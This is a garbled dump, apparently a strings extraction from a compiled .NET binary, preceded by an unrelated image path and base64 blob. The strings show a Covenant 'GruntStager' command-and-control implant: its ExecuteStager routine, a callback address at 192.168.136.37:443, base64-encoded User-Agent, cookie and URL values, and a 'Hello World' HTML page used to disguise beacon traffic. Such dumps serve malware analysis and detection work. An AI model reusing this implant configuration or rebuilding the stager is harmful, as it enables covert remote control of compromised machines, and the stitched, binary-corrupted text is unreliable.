 NzRX/CSMZpn4EUxgzpHqKLHRu1mGQ3EYdBe6LxOJQl3pPITBqWRFl9yLBtpIN6LCNupLNYuicamzRoMH3CPGbQbLZpkHfKtCUOV2wT4wErkTV2wydpC/5KvM+ORTMGjSDbkE/vscysGTOTo9PMzId
swUo0k81hHDKyk2a8O2ob5KzBHluABztbtvYYVjZxNBFDntlJHkZGu0Yngca7sni4Gs+xxExlEknDym9JkajXGM9NTLDbF6tHOeX7jGR0SmL2rHxfDqlIGawG0XgiiTBmpW4dUfd01gl8fzSZM+iE
hGm7ddqcurGjefqk3WxMObvgbgDSGTMlMmYbHNieRDrNZL9lpjj+TR3O4yKNmiVkr3kynUTVuORYpojYaWTZ1EDUnixMPphKFvBZNRcbyY3bDjYUzcYmZTIQDhsAfsJIR9MFizRmJQi7iBJLmVmja
Output
start: 5959 time: 7ms
end: 5983 length: 7572
length: 24 lines: 345
..yg...ñ.S.....å.Á...%..
...
.....+..Z.7.©½.>.±f.Á!+Á...........¸.@#Á.£
+Á.À+Á.Ã+Á.à+Á..þ.2.D...Á..........d.s...«..H.ð..H....H.\............¨<>9__3_0<ExecuteStager>b__3_0<>c__DisplayClass3_0<>9__3_1<ExecuteStager>b__3_1I
Enumerable`1List`1<>9__3_2<ExecuteStager>b__3_2Func`2<ExecuteStager>b__3HMACSHA256get_UTF8<>9<Module>HSystem.IOUget_IVset_IVGenerateIVdatamscorlib<>c
System.Collections.GenericLoadAddSystem.Collections.SpecializedNewGuid<CookieContainer>k__BackingFieldReplaceget_StackTraceset_ModePaddingModeCipherM
odeget_MessageCredentialCacheInvokeEnumerableIDisposableConsoleWriteLineget_NewLineEscapeSecurityProtocolTypeSystem.CoreCaptureMethodBaseDisposeParse
X509CertificateCreateSTAThreadAttributeCompilerGeneratedAttributeDebuggableAttributeCompilationRelaxationsAttributeRuntimeCompatibilityAttributeExecu
teByteget_Valuevaluens1yoxz4.yws.exeset_PaddingEncodingUseCertPinningFromBase64StringToBase64StringDownloadStringUploadStringGetCertHashStringToXmlSt
ringToStringGetStringSubstringMatchComputeHashCovenantCertHashUriuriRemoteCertificateValidationCallbackset_ServerCertificateValidationCallbackTransfo
rmFinalBlockNetworkCredentialset_SecurityProtocolget_ItemSystemSymmetricAlgorithmAsymmetricAlgorithmHashAlgorithmRandomMessageTransformICryptoTransfo
rmBooleanMainX509ChainchainSystem.ReflectionNameValueCollectionGroupCollectionWebHeaderCollectionExceptionMethodInfoGroupSystem.LinqCharRSACryptoServ
iceProvidersenderBufferServicePointManagerExecuteStagerGruntStagerget_CookieContainerset_CookieContainerTextWriterget_ErrorGetEnumeratorRandomNumberG
enerator.ctor.cctorCreateDecryptorCreateEncryptorstrSystem.DiagnosticsGetMethodsAesSystem.Runtime.CompilerServicesDebuggingModesSetCookiescookiesGetT
ypesSystem.Security.Cryptography.X509CertificatesGetBytesbytesargsICredentialsset_Credentialsget_DefaultNetworkCredentialsset_UseDefaultCredentialsCo
ntainsSystem.Text.RegularExpressionsget_Groupsget_HeadersCspParametersSslPolicyErrorserrorsaddressns1yoxz4.ywsConcatFormatformatObjectSelectSystem.Ne
tSetSplitCookieWebClientEnvironmentget_Currentget_CountDecryptValidateCertcertInvertConvertHttpWebRequestGetWebRequestToListMoveNextSystem.TextRegexA
rrayget_Keyset_KeySystem.Security.CryptographyAssemblyBlockCopyop_Equalityop_InequalitySystem.Net.Securityget_Proxyset_ProxyIWebProxyget_DefaultWebPr
oxy3http://192.168.136.37:443.3VXNlci1BZ2VudA==,Q29va2ll..TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSB
DaHJvbWUvNDEuMC4yMjI4LjAgU2FmYXJpLzUzNy4zNg==,QVNQU0VTU0lPTklEPXtHVUlEfTsgU0VTU0lPTklEPTE1NTIzMzI5NzE3NTA=..L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3Mu
aHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==.¯i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73..
.1<html>
<head>
<title>Hello World!</title>
</head>
<body>
<p>Hello World!</p>
// Hello World! {0}
</body>